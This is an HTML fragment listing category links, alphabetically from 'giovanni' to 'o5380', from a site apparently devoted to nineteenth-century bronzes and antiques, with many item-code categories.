	<li class="cat-item cat-item-6408"><a href="https://bronzexixesiecle.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://bronzexixesiecle.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bronzexixesiecle.com/category/glnfchannel/" >glnfchannel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://bronzexixesiecle.com/category/gobelins/" >gobelins</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://bronzexixesiecle.com/category/gouffres/" >gouffres</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://bronzexixesiecle.com/category/goya/" >goya</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://bronzexixesiecle.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://bronzexixesiecle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bronzexixesiecle.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bronzexixesiecle.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bronzexixesiecle.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://bronzexixesiecle.com/category/granet/" >granet</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://bronzexixesiecle.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://bronzexixesiecle.com/category/grecs/" >grecs</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://bronzexixesiecle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://bronzexixesiecle.com/category/grelot/" >grelot</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bronzexixesiecle.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://bronzexixesiecle.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://bronzexixesiecle.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bronzexixesiecle.com/category/guadeloupe-1898-medecine/" >guadeloupe-1898-medecine</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://bronzexixesiecle.com/category/gueridon/" >guéridon</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://bronzexixesiecle.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://bronzexixesiecle.com/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://bronzexixesiecle.com/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bronzexixesiecle.com/category/hanoi/" >hanoi</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bronzexixesiecle.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://bronzexixesiecle.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://bronzexixesiecle.com/category/heron/" >héron</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://bronzexixesiecle.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bronzexixesiecle.com/category/heurtoir/" >heurtoir</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://bronzexixesiecle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://bronzexixesiecle.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://bronzexixesiecle.com/category/hist0ire/" >hist0ire</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://bronzexixesiecle.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bronzexixesiecle.com/category/historia/" >historia</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://bronzexixesiecle.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://bronzexixesiecle.com/category/homeopathie/" >homeopathie</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://bronzexixesiecle.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://bronzexixesiecle.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bronzexixesiecle.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://bronzexixesiecle.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://bronzexixesiecle.com/category/horologe/" >horologe</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://bronzexixesiecle.com/category/host/" >host</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bronzexixesiecle.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://bronzexixesiecle.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://bronzexixesiecle.com/category/icone/" >icône</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://bronzexixesiecle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://bronzexixesiecle.com/category/iiie/" >iiie</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://bronzexixesiecle.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://bronzexixesiecle.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bronzexixesiecle.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://bronzexixesiecle.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bronzexixesiecle.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bronzexixesiecle.com/category/incense/" >incense</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://bronzexixesiecle.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://bronzexixesiecle.com/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://bronzexixesiecle.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://bronzexixesiecle.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://bronzexixesiecle.com/category/instituteur/" >instituteur</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://bronzexixesiecle.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://bronzexixesiecle.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bronzexixesiecle.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://bronzexixesiecle.com/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://bronzexixesiecle.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bronzexixesiecle.com/category/islamique/" >islamique</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bronzexixesiecle.com/category/isme/" >isme</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://bronzexixesiecle.com/category/isodore/" >isodore</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://bronzexixesiecle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://bronzexixesiecle.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://bronzexixesiecle.com/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://bronzexixesiecle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://bronzexixesiecle.com/category/janv/" >janv</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://bronzexixesiecle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://bronzexixesiecle.com/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bronzexixesiecle.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bronzexixesiecle.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://bronzexixesiecle.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bronzexixesiecle.com/category/jean-jacques-marie-carle-vita/" >jean-jacques-marie-carle-vita</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://bronzexixesiecle.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://bronzexixesiecle.com/category/jetons/" >jetons</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bronzexixesiecle.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bronzexixesiecle.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bronzexixesiecle.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://bronzexixesiecle.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://bronzexixesiecle.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bronzexixesiecle.com/category/journ/" >journ</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://bronzexixesiecle.com/category/jumelles/" >jumelles</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://bronzexixesiecle.com/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://bronzexixesiecle.com/category/kanne/" >kanne</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://bronzexixesiecle.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bronzexixesiecle.com/category/lassemblee/" >l&#039;assemblée</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://bronzexixesiecle.com/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bronzexixesiecle.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bronzexixesiecle.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://bronzexixesiecle.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://bronzexixesiecle.com/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://bronzexixesiecle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://bronzexixesiecle.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bronzexixesiecle.com/category/lavau/" >lavau</a>
</li>
	<li class="cat-item cat-item-6982"><a href="https://bronzexixesiecle.com/category/leggio/" >léggio</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://bronzexixesiecle.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bronzexixesiecle.com/category/lingam/" >lingam</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://bronzexixesiecle.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://bronzexixesiecle.com/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bronzexixesiecle.com/category/litreuillage/" >litreuillage</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://bronzexixesiecle.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://bronzexixesiecle.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bronzexixesiecle.com/category/looting/" >looting</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://bronzexixesiecle.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://bronzexixesiecle.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://bronzexixesiecle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bronzexixesiecle.com/category/louis-philippe/" >louis-philippe</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://bronzexixesiecle.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bronzexixesiecle.com/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://bronzexixesiecle.com/category/lune/" >lune</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://bronzexixesiecle.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://bronzexixesiecle.com/category/lures/" >lures</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bronzexixesiecle.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://bronzexixesiecle.com/category/lutrin/" >lutrin</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bronzexixesiecle.com/category/lutte/" >lutte</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bronzexixesiecle.com/category/lutteur/" >lutteur</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bronzexixesiecle.com/category/m-04/" >m-04</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://bronzexixesiecle.com/category/m404/" >m404</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://bronzexixesiecle.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://bronzexixesiecle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bronzexixesiecle.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://bronzexixesiecle.com/category/madone/" >madone</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://bronzexixesiecle.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://bronzexixesiecle.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://bronzexixesiecle.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://bronzexixesiecle.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://bronzexixesiecle.com/category/majestueuse/" >majestueuse</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://bronzexixesiecle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://bronzexixesiecle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://bronzexixesiecle.com/category/manfredini/" >manfredini</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bronzexixesiecle.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bronzexixesiecle.com/category/marat/" >marat</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://bronzexixesiecle.com/category/marbre/" >marbre</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://bronzexixesiecle.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://bronzexixesiecle.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://bronzexixesiecle.com/category/mardis/" >mardis</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://bronzexixesiecle.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://bronzexixesiecle.com/category/marlens-haute/" >marlens-haute</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://bronzexixesiecle.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://bronzexixesiecle.com/category/marsaxlokk/" >marsaxlokk</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://bronzexixesiecle.com/category/marxisme/" >marxisme</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bronzexixesiecle.com/category/mascote/" >mascote</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://bronzexixesiecle.com/category/mascotte/" >mascotte</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://bronzexixesiecle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bronzexixesiecle.com/category/mathurin/" >mathurin</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://bronzexixesiecle.com/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://bronzexixesiecle.com/category/mauricemauritius/" >mauricemauritius</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bronzexixesiecle.com/category/mausol/" >mausol</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://bronzexixesiecle.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://bronzexixesiecle.com/category/mayas/" >mayas</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://bronzexixesiecle.com/category/med10060/" >med10060</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://bronzexixesiecle.com/category/med10137/" >med10137</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://bronzexixesiecle.com/category/med10270/" >med10270</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://bronzexixesiecle.com/category/med10466/" >med10466</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bronzexixesiecle.com/category/med10504/" >med10504</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://bronzexixesiecle.com/category/med10534/" >med10534</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bronzexixesiecle.com/category/med10738/" >med10738</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bronzexixesiecle.com/category/med10966/" >med10966</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://bronzexixesiecle.com/category/med10980/" >med10980</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://bronzexixesiecle.com/category/med11307/" >med11307</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://bronzexixesiecle.com/category/med11434/" >med11434</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bronzexixesiecle.com/category/med11815/" >med11815</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://bronzexixesiecle.com/category/med12457/" >med12457</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://bronzexixesiecle.com/category/med12460/" >med12460</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://bronzexixesiecle.com/category/med12720/" >med12720</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://bronzexixesiecle.com/category/med13031/" >med13031</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://bronzexixesiecle.com/category/med13050/" >med13050</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://bronzexixesiecle.com/category/med13069/" >med13069</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bronzexixesiecle.com/category/med2089/" >med2089</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://bronzexixesiecle.com/category/med30005/" >med30005</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bronzexixesiecle.com/category/med3264/" >med3264</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://bronzexixesiecle.com/category/med5532/" >med5532</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bronzexixesiecle.com/category/med6477/" >med6477</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://bronzexixesiecle.com/category/med6899/" >med6899</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://bronzexixesiecle.com/category/med6901/" >med6901</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bronzexixesiecle.com/category/med7033/" >med7033</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://bronzexixesiecle.com/category/med7284/" >med7284</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bronzexixesiecle.com/category/med7816/" >med7816</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bronzexixesiecle.com/category/med7922/" >med7922</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://bronzexixesiecle.com/category/med7989/" >med7989</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://bronzexixesiecle.com/category/med8099/" >med8099</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bronzexixesiecle.com/category/med8163/" >med8163</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://bronzexixesiecle.com/category/med9158/" >med9158</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bronzexixesiecle.com/category/med9159/" >med9159</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://bronzexixesiecle.com/category/med9343/" >med9343</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bronzexixesiecle.com/category/med9779/" >med9779</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://bronzexixesiecle.com/category/med9893/" >med9893</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bronzexixesiecle.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://bronzexixesiecle.com/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bronzexixesiecle.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://bronzexixesiecle.com/category/medaillons/" >medaillons</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://bronzexixesiecle.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://bronzexixesiecle.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://bronzexixesiecle.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bronzexixesiecle.com/category/mephistopheles/" >mephistopheles</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://bronzexixesiecle.com/category/mercure/" >mercure</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://bronzexixesiecle.com/category/merente/" >merente</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bronzexixesiecle.com/category/meridienne/" >méridienne</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://bronzexixesiecle.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://bronzexixesiecle.com/category/meunier/" >meunier</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://bronzexixesiecle.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bronzexixesiecle.com/category/mildoc/" >mildoc</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://bronzexixesiecle.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-4361 current-cat"><a href="https://bronzexixesiecle.com/category/minaret/" >minaret</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bronzexixesiecle.com/category/mines/" >mines</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://bronzexixesiecle.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://bronzexixesiecle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://bronzexixesiecle.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://bronzexixesiecle.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://bronzexixesiecle.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://bronzexixesiecle.com/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bronzexixesiecle.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://bronzexixesiecle.com/category/mongol/" >mongol</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bronzexixesiecle.com/category/monstrance/" >monstrance</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://bronzexixesiecle.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://bronzexixesiecle.com/category/monumentale/" >monumentale</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://bronzexixesiecle.com/category/mortier/" >mortier</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://bronzexixesiecle.com/category/moruzzi/" >moruzzi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://bronzexixesiecle.com/category/moule/" >moule</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://bronzexixesiecle.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://bronzexixesiecle.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://bronzexixesiecle.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://bronzexixesiecle.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://bronzexixesiecle.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bronzexixesiecle.com/category/n1010/" >n1010</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bronzexixesiecle.com/category/n2014/" >n2014</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bronzexixesiecle.com/category/n2017/" >n2017</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bronzexixesiecle.com/category/n2018/" >n2018</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://bronzexixesiecle.com/category/n280/" >n280</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://bronzexixesiecle.com/category/n3000/" >n3000</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bronzexixesiecle.com/category/n3002/" >n3002</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bronzexixesiecle.com/category/n3009/" >n3009</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://bronzexixesiecle.com/category/n3018/" >n3018</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://bronzexixesiecle.com/category/n3023/" >n3023</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://bronzexixesiecle.com/category/n3028/" >n3028</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://bronzexixesiecle.com/category/n4001/" >n4001</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bronzexixesiecle.com/category/n4005/" >n4005</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bronzexixesiecle.com/category/n4006/" >n4006</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bronzexixesiecle.com/category/napol/" >napol</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bronzexixesiecle.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://bronzexixesiecle.com/category/narguille/" >narguillé</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://bronzexixesiecle.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://bronzexixesiecle.com/category/nationalisme/" >nationalisme</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bronzexixesiecle.com/category/nautyle/" >nautyle</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bronzexixesiecle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://bronzexixesiecle.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bronzexixesiecle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://bronzexixesiecle.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://bronzexixesiecle.com/category/niens/" >niens</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bronzexixesiecle.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bronzexixesiecle.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bronzexixesiecle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://bronzexixesiecle.com/category/nymphe/" >nymphe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bronzexixesiecle.com/category/o4384/" >o4384</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bronzexixesiecle.com/category/o4394/" >o4394</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://bronzexixesiecle.com/category/o4395/" >o4395</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bronzexixesiecle.com/category/o4475/" >o4475</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://bronzexixesiecle.com/category/o5083/" >o5083</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bronzexixesiecle.com/category/o5094/" >o5094</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://bronzexixesiecle.com/category/o5103/" >o5103</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bronzexixesiecle.com/category/o5108/" >o5108</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bronzexixesiecle.com/category/o5211/" >o5211</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bronzexixesiecle.com/category/o5223/" >o5223</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://bronzexixesiecle.com/category/o5254/" >o5254</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://bronzexixesiecle.com/category/o5257/" >o5257</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://bronzexixesiecle.com/category/o5270/" >o5270</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bronzexixesiecle.com/category/o5333/" >o5333</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://bronzexixesiecle.com/category/o5337/" >o5337</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://bronzexixesiecle.com/category/o5339/" >o5339</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bronzexixesiecle.com/category/o5354/" >o5354</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://bronzexixesiecle.com/category/o5356/" >o5356</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bronzexixesiecle.com/category/o5380/" >o5380</a>
</li>
